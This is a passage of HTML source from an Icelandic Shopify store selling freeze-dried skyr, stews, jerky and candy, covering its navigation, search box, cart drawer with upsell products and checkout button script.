                                    Íslenskt Jerky
                                  </a></li><li><a href="/collections/fjallamatur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Íslenskur fjallamatur
                                  </a></li><li><a href="/collections/vegan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vegan fjallamatur
                                  </a></li><li><a href="/collections/frostthurrkad-nammi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frostþurrkað nammi
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/um-okkur" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Um okkur
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/feedtheviking" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/feedtheviking" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Heim</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Vörulisti</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/grytur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grýtur
                                </a></li><li><a href="/collections/frostthurrkad-skyr" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frostþurrkað Skyr
                                </a></li><li><a href="/collections/jerky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Íslenskt Jerky
                                </a></li><li><a href="/collections/fjallamatur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Íslenskur fjallamatur
                                </a></li><li><a href="/collections/vegan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vegan fjallamatur
                                </a></li><li><a href="/collections/frostthurrkad-nammi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frostþurrkað nammi
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/um-okkur" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Um okkur</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.448642266824084%"
            
          ><img src="//feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=500" alt="Feed the Viking IS ®" srcset="//feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=50 50w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=100 100w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=150 150w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=200 200w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=250 250w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=300 300w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=400 400w, //feedtheviking.is/cdn/shop/files/2025_logo.png?v=1755524763&amp;width=500 500w" width="300" height="31.345926800472252" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="wmRKrJGd55FOjaPeBr6rxiYWyHdHjGmc3wgLmWR1VgJPMnRJTVj/EMrSfGvwrYWejr8at6mwkP5GvdBTZAargoFOJoaRkbWlW4+DhGDmxujlPtlepV8CMyRLdW2F68+h/7bvvpvJ7+XqAbGGkVsPljQNqpN8QgZH4qtKjM1e3D0GeIjfhXE3cm4aBmku86e+Ak2Tztn5Vu3VtNmrxYNRlEizAJZLWUEYILMqrY7n43K9TXyrIQBa8fV8FK1erwspkFbwZAfjBeH6oVhy+1df7J9QJgYfqS841btEMdShclLTqguxmLNYyMUkkH5bfbID/s75xGpxUztZB6mNYFMVeEi6OWGik9MJ4WdRsKZSJZbF2NOFvj8vtOS/w5BbUah+uwMn95PeDGj5Og8IInLk4xOHkFXjrL9ih6Zr2SusgVk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Feed the Viking IS ®",
    
      "logo": "https:\/\/feedtheviking.is\/cdn\/shop\/files\/2025_logo.png?v=1755524763\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/feedtheviking",
      "",
      "https:\/\/instagram.com\/feedtheviking",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/feedtheviking.is"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Þú ert 
  
    <span>2.500 kr</span>
  
 frá ókeypis Dropp sendingu!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frí Sending
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frí Heim sending
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_iCj3b8'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;'>
      Nýjar vinsælar vörur. Viltu prófa?
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="frostthurrkad-blaberjaskyr-med-musli"
            data-toggle="false"
            data-id="46084036919473"
            data-product-id="8730275512497"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/Skyr_ab6ba260-706c-42ab-bac1-a00139b7d7cd.png?v=1755118952&width=500"
                      alt="Frostþurrkað Bláberjaskyr með Múslí"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/frostthurrkad-blaberjaskyr-med-musli'>
                      Frostþurrkað Bláberjaskyr með Múslí
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>699 kr</span>
                      <span class='compare-price hidden'>699 kr</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_iCj3b81"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_iCj3b8-0"
                  
                >
                  <span><strong>Bæta</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_iCj3b8-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_iCj3b81" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46084036919473">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8730275512497" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="frostthurrkud-hlaupsnud"
            data-toggle="false"
            data-id="46084180377777"
            data-product-id="8730284884145"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/Frostthurrkud_snud.png?v=1755034243&width=500"
                      alt="Frostþurrkuð Hlaupsnuð"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/frostthurrkud-hlaupsnud'>
                      Frostþurrkuð Hlaupsnuð
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>699 kr</span>
                      <span class='compare-price hidden'>699 kr</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_iCj3b82"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_iCj3b8-1"
                  
                >
                  <span><strong>Bæta</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_iCj3b8-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_iCj3b82" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46084180377777">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8730284884145" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="lamba-gryta-copy"
            data-toggle="false"
            data-id="46084016570545"
            data-product-id="8730274562225"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/Fiski.png?v=1755033618&width=500"
                      alt="Fiski Grýta"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/lamba-gryta-copy'>
                      Fiski Grýta
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>899 kr</span>
                      <span class='compare-price hidden'>899 kr</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_iCj3b83"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_iCj3b8-2"
                  
                >
                  <span><strong>Bæta</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_iCj3b8-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_iCj3b83" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46084016570545">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8730274562225" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Samtals</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  .tnc-chekcbox {
                    font-size: 1.7rem;
                  }
                  .tnc-checkbox-warning {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                </style>
                <tnc-chekcbox
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Þú þarft að samþykkja skilmálana'
                  data-warning-position='above-button'
                >
                  <svg
                    class="checkmark-checked text-color-text flex-shrink-0"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked text-color-text flex-shrink-0"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="tnc-checkbox__text margin-0">
                    Ég samþykki <a href="https://feedtheviking.is/pages/skilmalar" target="_blank" title="https://feedtheviking.is/pages/skilmalar"><span style="text-decoration:underline">skilmálana</span></a><span style="text-decoration:underline">.</span>
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--under-checkbox hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18792923529393__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--18792923529393__main"
  class="color-accent-2 gradient section-template--18792923529393__main-padding"
  data-section="template--18792923529393__main"
><style data-shopify>.section-template--18792923529393__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18792923529393__main-padding {
        padding-top: 36px;
